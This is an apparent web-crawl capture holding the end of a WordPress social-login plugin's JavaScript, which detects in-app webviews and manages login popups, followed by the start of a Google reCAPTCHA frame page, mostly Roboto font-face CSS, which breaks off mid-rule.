    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><!-- "This site uses ChatBot for WordPress - WPBot from https://www.wpbot.pro/" --></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 21:51:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcTjpcUAAAAAIe8fLL_IkZ6LD9wESJf3BBZOGaH&co=aHR0cHM6Ly9yZ2NzbS1ydC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yhc257qwdj18
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
